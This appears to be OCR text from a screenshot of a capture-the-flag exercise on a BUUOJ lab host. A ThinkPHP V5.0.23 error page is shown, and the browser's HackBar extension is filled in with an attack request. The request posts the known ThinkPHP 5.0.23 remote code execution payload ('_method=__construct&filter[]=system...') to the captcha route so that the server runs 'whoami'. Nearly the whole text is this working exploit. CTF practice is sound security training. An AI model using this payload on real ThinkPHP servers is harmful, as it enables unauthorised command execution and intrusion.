 页面错误！请稍后再试～
ThinkPHP V5.0.23 { 十年磨一剑-为API开发设计的高性能框架 }
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://1bc33d0c-efae-4cd3-8f9e-d8da2a4b76a0.node5.buuoj.cn:81/index.php?s=captcha
Split URL
Execute
Post data Referer User Agent Cookies Clear All
_method=__construct&filter[]=system&method=get&server[REQUEST_METHOD]=whoami